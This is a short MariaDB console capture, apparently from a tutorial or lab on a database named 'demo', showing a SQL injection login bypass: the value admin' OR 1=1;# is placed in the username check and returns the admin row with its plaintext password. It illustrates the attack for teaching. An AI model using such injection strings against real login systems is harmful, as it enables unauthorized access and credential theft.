 MariaDB [demo]> SELECT * FROM users WHERE username='admin' OR 1=1;#' AND password='demo';
+----+----------+------------------+
| id | username | password         |
+----+----------+------------------+
|  1 | admin    | Vaada7aPa55w0rd! |
+----+----------+------------------+
1 row in set (0.000 sec)